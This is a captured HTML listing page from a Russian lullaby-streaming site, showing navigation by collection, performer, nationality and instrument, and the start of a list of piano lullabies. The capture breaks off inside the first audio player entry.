

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=na_fort
body_size: 23554
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
															 
															 
							 
																					 
															 
							 
																					 
							 
																					 
															 
							 
																					 
															 
															 
															 
															 
							 
																																								На фортепиано
									 
								 
															 
							 
																					 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=">На фортепиано</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=na_fort&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=na_fort&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=na_fort&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "687" data-src="/files/media/fortepiano-anime-kolybelnaya-40-minut.mp3" preload="none" title="Фортепиано, аниме колыбельная 40 минут" > <source src="/files/media/compress/fortepiano-anime-kolybelnaya-40-minut.mp3" type="audio/mpeg"> <source src="/files/media/ogg/fortepiano-anime-kolybelnaya-40-minut.ogg" type="audio/ogg"> <source 